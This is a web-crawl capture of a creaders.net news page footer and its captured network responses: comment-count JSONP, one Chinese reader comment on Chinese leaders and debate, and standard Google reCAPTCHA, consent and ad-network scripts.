  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1100527";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1100527&id=0&mid=2402694',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769101876858&_=1769101876877&news_id=1100527&id=0&mid=2402694
body_size: 22
content:
ondic_jsoncallback({"mid":"2402694","up":3,"donw":0,"wsw":0,"nid":1100527})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769101876859&_=1769101876918&act=2&nid=1100527&page=1
body_size: 286
content:
jsonp1769101876859({"list":[{"comments_id":1077160,"user_id":183840,"user_name":"tcjingda","comments_info":"欧美通过辩论上台的领导们自然很难理解一个靠背台词过活的中国领导对”辩论讨论’这种沟通模式的恐惧。","post_date":{"date_text":"2021年09月28日 04:35","date_time":"2021-09-28 04:35:59"},"user_nickname":"百家一树"}],"count":1,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769101876860&_=1769101876919&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769101876860()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0iLW2sfiJwfQnLqEayCKlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101879794');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_M9TiNbVSJsVQdCqo51impWy9Na9912bdqRVaUm7q88ENHovF00jjc8fYnraWjRpI03C3rokYkD3goiGbKI28lrzB6R5SwpMPUY68Ux8vupYGhMDjONVFtSW9EL8soLDcNYiECQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MTAxODc4LDg3NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9uZXdzLmNyZWFkZXJzLm5ldC93b3JsZC8yMDIxLzA5LzI3LzI0MDI2OTQuaHRtbCIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -210
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV74-Zk0onSIKw85NiAPTZL-6iRs21_yR7rQQdICXZn6ETJafTc6b9NSnje9UQbRKrW07zJKssAnTOvtEAaeM0DQ3kT5x1O1sq_lbmHDsVpOm2uvkLVShspg6ernXagZIszVSQGjQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUA4uuwVkOQrB1rtH7MZX3d6DJRJrjde2vu34Ub8A04GMqrehv7GjbYOwV9hq8hb4eCjiYEV49hWTTzcMXziTGV8dtxOCtHcb5fj9WWtGqLSbuYRm_XOys3YtVi_7EbAciK-cIfgg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUOP8VEG3GkQG_GGpSa5NJNT7VU-Nir1moo5VdV4hxzjW9iX1yTmoUQa2H8P3Ss31OQKF5taQy3BptMjKvDgaliRgMU2QYxDCiF5vZPjHXgbMogD8b2MK2vFwm-mYVGutJrOrGWaw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUugEC3qPbPgXpFARicQ4imBo_-Uk1uRbvVs0a-NMztYk-OJtj4h87VSnXy_5pOCCV4NO2n7Ahs9SnxAOJy6iA3a9UwJkFnxsUGl0p-YRpo-uhbEswcgpm_INVw6T3vyrMzaTCiuwkgT_tzTH5Ykp3P_SOyD98jELCgl4YaD4Xj62amvhvggyNmnIWE/_/post-ad-/AD728cat./adsence..at/ads//ads/page.
body_size: -1288
content:
window['429cad33-9ce6-4034-b689-66a120a60704'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
634b253f-bbfa-4230-a7d0-0c76112f7836

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
bdcf8253-0954-4438-a32c-2bf33258af61